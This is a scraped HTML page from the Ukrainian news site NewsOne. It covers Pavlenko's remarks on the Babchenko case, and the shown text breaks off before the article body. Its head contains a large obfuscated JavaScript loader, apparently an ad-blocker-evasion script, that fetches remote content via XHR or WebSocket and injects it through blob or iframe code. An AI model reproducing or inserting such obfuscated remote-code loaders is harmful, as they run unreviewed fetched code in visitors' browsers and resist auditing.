

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/pavlenko-o-dele-babchenko-opozorili-ministra-inostrannykh-del-ukrainy.html
body_size: 56535
content:
<!DOCTYPE html>
<html>
<head>
  <title>Павленко о деле Бабченко: Опозорили министра иностранных дел Украины | NEWSONE</title>
  <meta name="description" content='Министра иностранных дел Украины Павла Климкина выставили в негативном свете на международной арене из-за спецоперации СБУ об "убийстве" Аркадия Бабченко.' class="js-meta">
  <meta name="keywords" content="Павленко, Бабченко" class="js-meta">
  <meta name="news_keywords" content="Павленко, Бабченко" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/pavlenko-o-dele-babchenko-opozorili-ministra-inostrannykh-del-ukrainy.html" class="js-meta">
  <link rel="amphtml" href="/amp/pavlenko-o-dele-babchenko-opozorili-ministra-inostrannykh-del-ukrainy.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Fri, 01 Jun 2018 22:01:40 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="Павленко о деле Бабченко: Опозорили министра иностранных дел Украины" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content='Министра иностранных дел Украины Павла Климкина выставили в негативном свете на международной арене из-за спецоперации СБУ об "убийстве" Аркадия Бабченко.' class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/pavlenko-o-dele-babchenko-opozorili-ministra-inostrannykh-del-ukrainy.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/635/77_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta property="og:updated_time" content="1571644961" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 63577;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2257" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/question-topic/">Вопрос в тему</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="about-channel/statut">Редакционный устав</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/kmef-2019.html">КМЭФ-2019</a>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="63577" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_63577" data-edit="63577,2257">Павленко о деле Бабченко: Опозорили министра иностранных дел Украины</h1>
              <div data-article-absnum="63577" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
